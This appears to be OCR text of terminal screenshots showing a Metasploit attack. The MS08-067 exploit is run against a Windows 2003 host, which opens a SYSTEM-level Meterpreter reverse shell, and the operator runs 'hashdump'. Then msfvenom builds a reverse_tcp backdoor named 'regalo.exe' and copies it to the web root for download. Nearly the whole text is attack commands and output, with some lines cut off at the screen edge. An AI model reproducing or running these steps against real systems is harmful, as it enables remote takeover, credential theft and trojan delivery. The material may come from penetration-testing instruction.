 File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.0.29
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 R2 - Service Pack
[*] We could not detect the language pack, defa
[*] Selected Target: Windows 2003 SP2 English (
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 192.168.0.5
[*] Meterpreter session 1 opened (192.168.0.29:
meterpreter > getuit
[-] Unknown command: getuit.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
meterpreter >
Background session 1? [y/N] y
[-] Unknown command: y.
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
Id Type Information Connection
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WS2003-F1A716ED 192.168.0.29:4444 -> 192.168.0.54:1042 (192.168.0.54)
msf exploit(ms08_067_netapi) > cd
[-] No path specified
msf exploit(ms08_067_netapi) >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LH
OST=192.168.0.29
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LH
OST=192.168.0.29 LPORT=1234 -f exe -o /tmp/regalo.exe
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Saved as: /tmp/regalo.exe
root@kali:~# ls -l /tmp/regalo.exe
-rw-r--r-- 1 root root 73802 Jul 10 10:34 /tmp/regalo.exe
root@kali:~# file /tmp/regalo.exe
/tmp/regalo.exe: PE32 executable (GUI) Intel 80386, for MS Windows
root@kali:~#
root@kali:~# cp /tmp/regalo.exe /var/www/html/
root@kali:~#
root@kali:~# service